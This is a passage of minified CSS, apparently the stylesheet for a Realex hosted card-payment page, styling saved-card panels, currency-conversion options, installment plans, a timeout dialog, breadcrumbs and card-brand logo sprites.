.form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after {clear: both }.center-block {display: block;margin-left: auto;margin-right: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-xs,.visible-sm,.visible-md,.visible-lg {display: none !important }.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display: none !important }@media(max-width: 767px) {.visible-xs {display:block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }th.visible-xs,td.visible-xs {display: table-cell !important }}@media(max-width: 767px) {.visible-xs-block {display:block !important }}@media(max-width: 767px) {.visible-xs-inline {display:inline !important }}@media(max-width: 767px) {.visible-xs-inline-block {display:inline-block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm {display:block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }th.visible-sm,td.visible-sm {display: table-cell !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-block {display:block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline {display:inline !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md {display:block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }th.visible-md,td.visible-md {display: table-cell !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-block {display:block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline {display:inline !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block !important }}@media(min-width: 1200px) {.visible-lg {display:block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }th.visible-lg,td.visible-lg {display: table-cell !important }}@media(min-width: 1200px) {.visible-lg-block {display:block !important }}@media(min-width: 1200px) {.visible-lg-inline {display:inline !important }}@media(min-width: 1200px) {.visible-lg-inline-block {display:inline-block !important }}@media(max-width: 767px) {.hidden-xs {display:none !important }}@media(min-width: 768px) and (max-width:991px) {.hidden-sm {display:none !important }}@media(min-width: 992px) and (max-width:1199px) {.hidden-md {display:none !important }}@media(min-width: 1200px) {.hidden-lg {display:none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }th.visible-print,td.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}@media only screen and (min-width : 320px) and (max-width :736px) {.dcc-options-box .btn-group {padding:15px }.dcc-options-box .btn-group .btn-dcc {margin-bottom: 10px;width: 100% }.dcc-options-box {text-align: center;margin: 15px 0 0 }.dcc-title-box {font-size: .9em }#alert-container {width: 100% !important }#rxp-footer .security-msg {font-size: .5em !important }}@media only screen and (max-width: 990px) and (max-height :1024px) {#rpx-security-code {margin-top:10px }}@media only screen and (max-width: 1200px) and (max-height :1024px) {#county-group,#county-group-b,#postal-code-group,#lastname-group,#full-name-group {margin-top:10px }}@media only screen and (max-width: 360px) {.panel-expiry-date .help-inline label.rxp-error {display:block }.help-inline [id^=pas_ccyear_] {float: none !important }}@media only screen and (max-width: 580px) {#rxp-header-title,#rxp-header-title-plain {height:7em;padding-top: 1.4em }}@media only screen and (max-width: 375px) {#rxp-header-title,#rxp-header-title-plain {height:8em }}.popover.topLeft {margin-top: -10px }.popover.topLeft .arrow {bottom: -11px;left: 20%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topLeft .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.topRight {margin-top: -10px }.popover.topRight .arrow {bottom: -11px;left: 80%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topRight .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.rightTop {margin-left: 10px }.popover.rightTop .arrow {top: 20%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightTop .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.rightBottom {margin-left: 10px }.popover.rightBottom .arrow {top: 80%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightBottom .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.bottomLeft {margin-top: 10px }.popover.bottomLeft .arrow {top: -11px;left: 20%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomLeft .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.bottomRight {margin-top: 10px }.popover.bottomRight .arrow {top: -11px;left: 80%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomRight .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.leftTop {margin-left: -10px }.popover.leftTop .arrow {top: 20%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftTop .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }.popover.leftBottom {margin-left: -10px }.popover.leftBottom .arrow {top: 80%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftBottom .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?v=1.1.0");src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");font-weight: 300;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?v=1.1.0");src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");font-weight: 600;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");font-weight: bold;font-style: normal }@font-face {font-family: "hpp";src: url("../fonts/hpp_icons/hpp.eot?uxepce");src: url("../fonts/hpp_icons/hpp.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/hpp_icons/hpp.ttf?uxepce") format("truetype"),url("../fonts/hpp_icons/hpp.woff?uxepce") format("woff"),url("../fonts/hpp_icons/hpp.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "glyphicon";src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce");src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/glyphicons/glyphicons-halflings-regular.ttf?uxepce") format("truetype"),url("../fonts/glyphicons/glyphicons-halflings-regular.woff?uxepce") format("woff"),url("../fonts/glyphicons/glyphicons-halflings-regular.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }[class^="hpp-"],[class*=" hpp-"] {font-family: "hpp" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }[class^="glyphicon-"],[class*=" glyphicon-"] {font-family: "glyphicon" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.hpp-info-circle:before {}.hpp-edit-circle:before {content: "e909" }.hpp-remove-circle:before {content: "e90a" }.hpp-tick-on:before {content: "e907" }.hpp-tick-off:before {content: "e908" }.hpp-tick:before {content: "e900" }.hpp-arrow-down:before {content: "e901" }.hpp-arrow-left:before {content: "e902" }.hpp-edit:before {content: "e903" }.hpp-help:before {content: "e904" }.hpp-pay:before {}.hpp-remove:before {}.hpp-external-redirect:before {content: "e90c" }.glyphicon-pencil:before {content: "¸f" }.glyphicon-earphone:before {content: "e182" }.glyphicon-at-sign:before {content: "@" }.btn-icon {font-size: 12px }.right-inner-addon {position: relative }.right-inner-addon em {position: absolute;right: 0;padding: 8px 12px;pointer-events: none;color: #bcbfc8;font-size: 18px;font-weight: normal }.text-icon-fix {font-size: 20px;padding-top: 4px !important }#rxp-phone-number-section input,#rxp-email-section input {position: static }#rxp-wrapper {background: 0;font-family: "Open Sans",sans-serif }#rxp-wrapper.mobile .portfolio-realex {max-width: 100% !important }.active>.hpp-tick-off:before {content: "e900" }.accordion-payment.collapsed>.hpp-options:before {content: "e902" }.accordion-payment>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="true"]>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="false"]>.hpp-options:before {content: "e902" }.panel-group .panel+.panel {margin-top: 10px }.panel {border-color: #ddd }.portfolio-realex {background: #edeceb;max-width: 600px }.alert {width: inherit;border-radius: 0;margin-bottom: 0;border: 0;padding: 15px 20px;margin: 0 -15px;position: fixed;top: 0;left: 0;right: 0;display: none;z-index: 2;margin: 0 auto }.alert .hpp-tick {font-size: 1.5em;vertical-align: text-bottom;margin-right: 10px }#alert-container .alert {color: #FFF;z-index: 4 }.alert-success {background: #6cab51 }.alert-danger {background-color: #cd2129 }.alert-danger .hpp-tick:before {content: "e90d" }.warning-sign:before {content: url("../images/icons/icon_warning.svg") }#alert-container {max-width: 600px;width: 600px }#timeout-content {background-color: #fff;display: grid;grid-template: "timeout-icon timeout-message" "timeout-icon timeout-button" / 10%;inset: 10% 0 auto 0;margin: 0 auto;position: absolute;width: 450px;z-index: 2147483647 }#timeout-icon {align-items: center;background: #f98700;display: flex;grid-area: timeout-icon;justify-content: center }#timeout-message,#timeout-button {padding: 1.5em }#timeout-message {display: flex;flex-direction: column;grid-area: timeout-message;padding-bottom: 0 }#timeout-message p {padding-top: .25em }#timeout-button {display: flex;flex-direction: row-reverse }#timeout-button button {background: #0074c7;color: white }#timeout-overlay {background: rgba(57,64,70,0.6);height: 100%;inset: 0;position: fixed;width: 100%;z-index: 2147483646 }@media screen and (max-width: 460px) {#timeout-content {width:350px }#timeout-content,#timeout-icon,#timeout-modal {height: 225px }}@media screen and (max-width: 370px) {#timeout-content {width:285px }#timeout-button {padding-top: 0 }#timeout-icon img {transform: scale(.75) }}@media screen and (max-width: 290px) {#timeout-content {width:250px }#timeout-content,#timeout-icon,#timeout-modal {height: 275px }}#rxp-footer {padding: 15px 0;border-top: 1px solid #FFF;margin-top: 15px }#rxp-header {margin-bottom: 20px }#rxp-header .rxp-title {padding: 20px 0;margin: 0;font-size: 1.2em }#rxp-header-title,#rxp-header-title-plain {background-color: #4d85c5;color: #FFF }.card-options .hpp-remove {font-size: 1.5em }#rxp-footer .security-msg {color: #9e9e9e;font-size: .8em;font-family: "Open sans",sans-serif }.slash {font-size: 1.5em;text-align: center }#hpp-accordion {margin-bottom: 0 }#hpp-accordion .panel-body {padding-top: 0;padding-bottom: 0 }#hpp-accordion .panel-heading {background-color: #faf9f9 }#hpp-accordion .panel-heading .hpp-options {font-size: .8em }#rpx-saved-card.collapsed {color: orange }#rpx-saved-card {background: 0 }#rpx-another-card {margin-top: 15px;font-size: 13px }.rxp-container,#rpx-another-card input {font-size: 13px }#another-card-section {background: #faf9f9 }#saved-card-section {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #e5891e;font-weight: normal }.rxp-panel-selected .panel-title {color: #646464 !important;font-weight: normal }#rpx-saved-card .control-label,#rpx-another-card .control-label {font-weight: 400;font-family: "Open Sans",sans-serif }.update-expiry-button {background: #e5891e;border: 0 }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #ce7207;border: 0;outline: 0 !important }.rxp-panel-selected .panel-title .hpp-options:before {content: "e901";font-size: .8em }.panel-title .hpp-options:before {content: "e902";font-size: .8em }.rxp-container .panel-title a {text-decoration: none }.card-expired .card-status {color: #e12619 }.card-expiring .card-status {color: #0074c7 }#rpx-saved-card .form-control,#rpx-another-card .form-control {font-weight: 400;font-family: "Open Sans",sans-serif }.form-control {border: 1px solid #5a5e6d }#rpx-saved-card .panel-saved-card {margin-bottom: 10px;box-shadow: 0 2px 5px 0 rgba(158,158,158,0.37) }.panel-saved-card .hpp-remove-circle {font-size: 1.7em }.panel-saved-card .hpp-info-circle,#another-card-section .hpp-info-circle {font-size: 1.4em }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #e5891e;border-bottom: 1px solid #e5891e }#rpx-saved-card .panel-saved-card .panel-head-accordion {background: #fff;padding: 10px 5px 10px 0;cursor: pointer }#rpx-saved-card .panel-saved-card .panel-head-accordion.panel-expanded {border-top: 1px solid #e5891e }.panel-head-accordion+.panel-body-accordion.collapse.in {border-bottom: 1px solid #e5891e }.panel-head-accordion.collapsed {border-top: 1px solid #edeceb }#rpx-saved-card .panel-head-accordion .label-head {font-size: .85em }#rpx-saved-card .panel-saved-card .panel-body-accordion {padding: 10px 0 10px 0 }#rpx-saved-card .panel-saved-card:last-child {margin-bottom: 0 }.panel-saved-card-info {background: 0;border: 0;box-shadow: none;margin-bottom: 15px }.panel-saved-card-info .panel-body {padding: 0 }.panel-saved-card-info label {font-weight: 600 }.panel-saved-card-info p {margin-top: 15px;font-size: .9em }.panel-dcc .panel-body .rxp-title {display: inline-block;margin-bottom: 5px }.dcc-title-box {font-size: 1em }.panel-dcc,.panel-saved-card-info {border: 0;padding: 15px 0 }#rpx-saved-card .panel-saved-card .panel-body-accordion {background: #eeeeef;padding-bottom: 0 }.btn-hpp-a {background-color: #e5891e;color: #FFF;padding: 15px;box-shadow: 0 5px 5px #cbcbcb;border: 0;-webkit-appearance: none;font-size: 1.5em;line-height: 1em;height: auto;font-weight: 600;text-transform: uppercase }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #ce7207;color: #FFF;cursor: pointer;outline: 0 }.btn-dcc {background-color: #f4f4f4;color: #000;box-shadow: none;border: 1px solid #e7e7e7;-webkit-appearance: none;height: auto;font-weight: 400;width: 45% }.btn-dcc:hover,.btn-dcc:active,.btn-dcc:focus {background-color: #f4f4f4;border: 1px solid #e7e7e7;color: #000;cursor: pointer;outline: 0 }.btn-dcc.active {border-bottom: 2px solid #e5891e;border-bottom-left-radius: 0;border-bottom-right-radius: 0;color: #000 }.dcc-options-box {padding: 0;margin: 15px 0 }.dcc-options-box .btn-dcc:first-child {margin-right: 15px }.help-inline {display: none }.circle {display: inline-block;-moz-border-radius: 60px;-webkit-border-radius: 60px;border-radius: 60px;border: 1px solid #333 }.has-error .circle {color: #000 }.input-group-addon {background-color: #fff;border: 1px solid #7e7e7e }#panelPayWithNewCard {margin-bottom: 20px }#info-box-footer {padding-top: 15px;padding-bottom: 10px;border-bottom: 1px solid #fff;margin-bottom: 15px }.rxp-hidden {display: none }.rxp-dcc-offer-legal {font-style: italic;font-size: .8em }.rxp-fade {opacity: .2;filter: alpha(opacity=20) }.has-error .input-group-addon {background: #fff;border: 1px solid #e12619;border-left: 0 }.has-error .control-label {color: #000 }.has-error .form-control {border-color: #e12619 }.has-error input {color: #e12619 }.help-inline label.rxp-error,#phone_message,#general-error-area {color: #e12619;font-weight: normal;font-size: .9em }.wallet-error {display: none;color: #e12619;text-align: justify;padding: .5em }.form-control::-moz-placeholder {color: #707689;opacity: 1 }.form-control:-ms-input-placeholder {color: #707689 }.form-control::-webkit-input-placeholder {color: #707689 }.rxp-info-message {margin-bottom: 15px }.info-exchange {font-size: .8em;padding-top: 10px;display: inline-block }#landing-screen .panel {margin-bottom: 5px }.item-landing .item-cards .logo-responsive {margin-right: 10px }#landing-screen .logo-responsive {height: 30px;display: inline }#landing-screen .title-methods {text-transform: uppercase }#card-loader {height: 20px }.txt-ellipse {white-space: nowrap;overflow: hidden;text-overflow: ellipsis }#rxp-primary-btn .hpp-pay {font-size: .8em;display: inline-block;text-transform: uppercase }.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite }.panel-loading {text-align: center;padding: 10px 0 !important }.panel-loading img {height: 20px }@-moz-keyframes spin {100% {-moz-transform: rotate(360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(360deg) }}@keyframes spin {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.panel-box-landing .title-methods {padding: 15px }.panel-box-landing .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px }.panel-box-landing .item-landing .item-cards {padding: 0 }.panel-box-landing .item-landing:hover {cursor: pointer;background: #f4f4f4 }.panel-box-landing-b {background: #f7f9f9 }.panel-box-landing-b .panel-body {padding: 0 }.panel-box-landing-b .title-methods {padding: 15px }.panel-box-landing .panel-body {padding: 0;background: #f7f9f9 }.panel-box-landing-b .content-landing {padding: 0 }.panel-box-landing-b .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px;text-align: center }.panel-box-landing-b .item-landing:hover {cursor: pointer;background: #f4f4f4 }#card-payment-form .row {margin-bottom: 10px }#rpx-expiry-date,#rpx-security-code,#city-group,#county-group,#county-group-b,#postal-code-group,#country-group,#firstname-group,#lastname-group,#full-name-group {padding: 0 }.btn-close-alert {padding: 10px;font-size: .8em }.btn-close-alert:hover {cursor: pointer }.help-inline [id^=pas_ccyear_] {float: right }div[id^="panelEnterCvc_"] {padding-left: 0 }.payment-choice-container {padding: 25px 0 5px 0;text-align: center }.color-brand-primary,.color-brand-primary:hover,.payment-choice-link,.payment-choice-link:hover {color: #e5891e }a#linkPayWithSavedCard,a#linkPayWithNewCard {display: table }a#linkPayWithSavedCard span,a#linkPayWithNewCard span {display: table-cell;vertical-align: top;line-height: 1 }a#linkPayWithSavedCard span:nth-child(2),a#linkPayWithNewCard span:nth-child(2) {padding: 0 10px }a#linkPayWithSavedCard span:nth-child(2):not(:first-child) {width: 100% }.input-row-top {margin-top: 4.5rem }.checkbox-top-bottom {margin-top: 3rem;margin-bottom: .5rem }.receipt-email-box {margin-left: 1.4rem;margin-bottom: 1.3rem }.address-container {border: 1px solid #bcbfc8;padding: 1rem 1rem 1.3rem 1.3rem }.address-container .address-box-title h4 {font-weight: 500 }.btn-hpp-default {float: right;border: 1px #0074c7 solid;color: #0074c7;background-color: #fff;-webkit-appearance: none }.btn-hpp-default:focus,.btn-hpp-default:hover {outline-color: #0074c7;background-color: #0074c7;color: #fff }.font-accent {font-weight: 600 }#hpp-email-section .receipt-email-box h4 {word-wrap: break-word }.breadcrumb-address-details {background: #3a3d46;border: 1px solid #bcbfc8;height: 4em;left: 0;border-radius: 0 }.previous-breadcrumb-item {height: 19px;left: 0;right: 13.92%;top: calc(50% - 19px / 2);font-family: "Open Sans",sans-serif;font-style: normal;font-weight: normal;font-size: 12.64px;line-height: 19px;align-items: center;color: #85ccff;display: inline-block }.current-breadcrumb-item {left: 0;right: 13.06%;top: 0;font-family: "Open Sans",sans-serif;font-style: normal;font-weight: 500;font-size: 16px;line-height: 24px;align-items: center;color: #fff;display: inline-block;margin-top: 2.3% }.next-breadcrumb-item {display: inline-block;color: #bcbfc8;font-style: normal;font-weight: 400 }.arrow {display: inline-block;left: 100%;right: -4.19%;margin: 0 10px }.current-arrow-image:after {content: url("../images/shipping-billing-details/arrow-current.png") }.previous-arrow-image:after {content: url("../images/shipping-billing-details/arrow-previous.png") }@media screen {div#rxp-header-title,div#rxp-header-title-plain {width: 100%;max-width: 600px;height: 56px;background: #3a3d46;box-shadow: none;border: 0;overflow: hidden;display: block;padding-top: 0 }div#rxp-header-title .breadcrumb-toggle {display: block !important;position: absolute;top: 15px;right: 15px;background: transparent;border: 0;text-indent: -9999999999999999px;padding: 10px;width: 30px;height: 30px;z-index: 9999999;text-align: center }div#rxp-header-title .breadcrumb-toggle:after {content: "";text-indent: 0;width: 16px;height: 9px;display: block;background-image: url("../images/icons/chevron.svg");top: 50%;transform: translateY(-50%);right: 0;left: 0;margin: 0 auto;position: absolute;z-index: 999999;background-position: center;background-size: contain;background-repeat: no-repeat;pointer-events: none }div#rxp-header-title.expanded .breadcrumb-toggle:after {transform: translateY(-50%) rotate(180deg) }div#rxp-header-title>div {height: 100%;counter-reset: section }div#rxp-header-title>div>div {font-style: normal;font-weight: 500;font-size: 16px;margin-bottom: 16px !important;margin-top: 16px !important;vertical-align: middle;display: flex;position: relative;box-sizing: border-box;height: auto }div#rxp-header-title>div>div:before {counter-increment: section;content: counter(section);width: 24px;height: 24px;display: inline-block;background-color: #fff;text-align: center;vertical-align: middle;border: 2px solid #0074c7;font-style: normal;font-weight: 500;font-size: 14px;line-height: 20px;color: #0074c7;border-radius: 50%;box-sizing: border-box;margin: 0 19px 0 0 }div#rxp-header-title>div>div.current-breadcrumb-item {cursor: pointer }div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-image: url("../images/icons/checkmark.svg");content: counter(section);text-indent: -999999999px;background-position: center !important;background-size: 14px auto !important;background-repeat: no-repeat !important;background-color: #fff !important }div#rxp-header-title>div>div.previous-breadcrumb-item:first-child {height: auto }div#rxp-header-title>div>div.next-breadcrumb-item,div#rxp-header-title>div>div.previous-breadcrumb-item {display: none }div#rxp-header-title>div>div.next-breadcrumb-item:before,div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-color: #bcbfc8;border: 1px solid #bcbfc8;line-height: 23px }div#rxp-header-title.expanded>div>div:after {content: "";display: block;position: absolute;bottom: -12px;left: 12px;width: 2px;height: 8px;background-color: #bcbfc8 }div#rxp-header-title>div>div:last-of-type:after {content: none }div#rxp-header-title>div>div .arrow {display: none }#rxp-header-title.expanded {height: inherit }#rxp-header-title.expanded .previous-breadcrumb-item,#rxp-header-title.expanded .next-breadcrumb-item {display: flex }}div#rxp-header-title .breadcrumb-toggle {display: none }.visually-hidden {top: 0;left: -2px;width: 1px;height: 1px;position: absolute;overflow: hidden }#wallet-separator {overflow: hidden;text-align: center;margin-top: 15px;font-size: 16px }#wallet-separator>span {position: relative;display: inline-block }#wallet-separator-saved {font-weight: bold }#wallet-separator-saved,#wallet-separator-apm {margin-bottom: 15px }#wallet-separator>span:before,#wallet-separator>span:after {content: "";position: absolute;top: 50%;border-bottom: 2px solid;border-bottom-color: #d8d9d9;width: 591px;margin: 0 20px }#wallet-separator>span:before {right: 100% }#wallet-separator>span:after {left: 100% }.btnspacer {margin-top: 15px }#manualCheckoutPayment #rxp-header-title {margin-bottom: 20px }#wallet-spinner {position: absolute;top: 50%;left: 50%;margin-left: -32px;margin-top: -32px;width: 64px;height: 64px;z-index: 1000;display: none }#apple-pay-button {--apple-pay-button-height: 38px }#gpay-button-container {margin-bottom: 1em }#installments-section {background-color: #fff;padding: 15px;margin-left: -15px;margin-right: -15px }*[id^="installments-section-stored-card"] label {font-weight: normal }#installments-section label {font-weight: normal }*[id^="installments-section-stored-card"] {background-color: #fff;padding: 1em }*[id^="installments-section-stored-card"] [id^="installments-info"],#installments-section #installments-info {font-weight: 600;margin: .5em 0 }.surcharge-note {align-items: flex-start;display: flex }.surcharge-note img {flex-basis: 3%;padding-top: .1em }.surcharge-note label {font-weight: normal;color: #5a5e6d;flex-basis: 97%;padding-left: .5em }.installments-plan,.installments-plan * {cursor: pointer }*[id^="installments-plans"],*[id^="installments-section-stored-card"] {display: block }*[id^="installments-plans"] .installments-plan {border-radius: 0;display: grid;grid-template-columns: 25% 75%;grid-template-rows: auto;grid-template-areas: "label details" "label details" "tcs tcs" "tcs-error tcs-error" }*[id^="installments-plans"] .installments-plan[class~="has-error"] {border: .1em solid #b31e14 }.installments-label {background-color: #f1f2f4;color: #394046;grid-area: label;margin: 1em 1em 1em 0;padding: .5em .5em .5em .25em;overflow: auto;text-align: center }.installments-details {display: grid;grid-area: details;grid-template-columns: repeat(auto-fit,minmax(20%,max-content));grid-template-rows: auto;grid-template-areas: "amount amount ." "apr total ." }@media(max-width: 500px) {*[id^="installments-plans"] .installments-plan {grid-template-columns:30% 70% }.installments-plan:nth-child(1) .installments-details {grid-template-areas: "amount" }.installments-details {grid-template-areas: "amount" "apr" "total";padding: .25em }.installments-plan:nth-child(1) .installments-amount,.installments-label,.installments-apr {align-self: center }}.installments-amount {align-self: end;grid-area: amount }.installments-apr {grid-area: apr }.installments-total {grid-area: total }.installments-plan[aria-checked="true"] {border: .15em solid #0071ba }.installments-plan[aria-checked="true"] .installments-label {background-color: #0071ba;color: #FFF }.installments-tcs {display: none;grid-area: tcs }.installments-tcs,.installments-plan label[class="rxp-error"] {background-color: #f1f2f4 }.installments-tcs input {align-self: start;flex-basis: 10%;margin-top: 1em;transform: scale(1.4) }.installments-tcs label {flex-basis: 90%;padding: .5em .75em .1em 0 }.installments-tcs span,.installments-plan label[class="rxp-error"] {color: #b31e14 }.installments-plan label[class="rxp-error"] {grid-area: tcs-error;margin: 0;padding: 0 1% 1% 8.333% }.installments-disclaimer {align-items: baseline;display: flex;margin: .75em 0 0 0;display: block !important }.installments-disclaimer span {color: #1434cb }.installments-disclaimer img {margin-left: .125em }.installments-disclaimer a {margin-left: .75em;color: #0074c7 }*[id^="installments-image"] {padding-top: 1em }.rxp {background-image: url("https://pay.realexpayments.com/hosted-payments/blue/resources/images/rxp2.svg");background-repeat: no-repeat;vertical-align: middle }.rxp-logos {display: flex;width: 100%;height: 75px;justify-content: flex-start;align-items: center;align-content: stretch }.rxp img {display: block;height: 100%;width: 100% }.rxp.rxp-256-bit-ssl {width: 89px;height: 26px;background-position: 0 0 }.rxp.rxp-amex {width: 70px;height: 48px;background-position: -91px 0 }.rxp.rxp-amex-small {width: 24px;height: 16px;background-position: -163px 0 }.rxp.rxp-cb {width: 70px;height: 48px;background-position: -189px 0 }.rxp.rxp-cb-small {width: 24px;height: 16px;background-position: -261px 0 }.rxp.rxp-delta-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 24.90530303030303% 0 }.rxp.rxp-diners {width: 70px;height: 48px;background-position: -287px 0 }.rxp.rxp-diners-small {width: 24px;height: 16px;background-position: -359px 0 }.rxp.rxp-discover {width: 70px;height: 48px;background-position: -385px 0 }.rxp.rxp-discover-small {width: 24px;height: 16px;background-position: -457px 0 }.rxp.rxp-jcb {width: 70px;height: 48px;background-position: -483px 0 }.rxp.rxp-jcb-small {width: 24px;height: 16px;background-position: -555px 0 }.rxp.rxp-laser-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 59.28030303030303% 0 }.rxp.rxp-maestro {width: 70px;height: 48px;background-position: -581px 0 }.rxp.rxp-mc {width: 70px;height: 48px !important;background-position: -679px 0 }.rxp.rxp-mc-small {width: 24px;height: 16px;background-position: -751px 0 }.rxp.rxp-switch {background-image: url("../images/rxp.png");background-size: 1333.3333333333335% 125%;background-position: 80.68068068068068% 0 }.rxp.rxp-switch-small {background-image: url("../images/rxp.png");background-size: 3857.142857142857% 315.7894736842105%;background-position: 84.4106463878327% 0 }.rxp.rxp-visa {width: 70px;height: 48px;background-position: -777px 0 }.rxp.rxp-visa-debit {width: 70px;height: 48px;background-position: -875px 0 }.rxp.rxp-visa-small {width: 24px;height: 16px;background-position: -849px 0 }#rxp-footer-logo-ssl-box 